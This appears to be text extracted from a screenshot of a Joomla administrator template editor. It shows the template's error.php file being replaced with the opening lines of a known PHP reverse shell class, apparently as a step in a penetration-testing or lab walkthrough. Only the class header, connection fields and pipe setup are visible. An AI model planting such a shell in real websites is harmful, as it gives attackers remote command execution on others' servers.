 Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
scss
1 <?php
2 // Copyright (c) 2020 Ivan Sincek
3 // v2.3
4 // Requires PHP v5.0.0 or greater.
5 // Works on Linux OS, macOS, and Windows OS.
6 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
7 class Shell {
8     private $addr  = null;
9     private $port  = null;
10     private $os    = null;
11     private $shell = null;
12     private $descriptorspec = array(
13         0 => array('pipe', 'r'), // shell can read from STDIN
14         1 => array('pipe', 'w'), // shell can write to STDOUT
15         2 => array('pipe', 'w')  // shell can write to STDERR
16     );
17     private $buffer  = 1024;    // read/write buffer size
18     private $clen    = 0;       // command length
19     private $error   = false;   // stream read/write error
20     public function __construct($addr, $port) {
21         $this->addr = $addr;
22         $this->port = $port;
23     }
24     private function detect() {
25         $detected = true;
Press F10 to toggle Full Screen editing.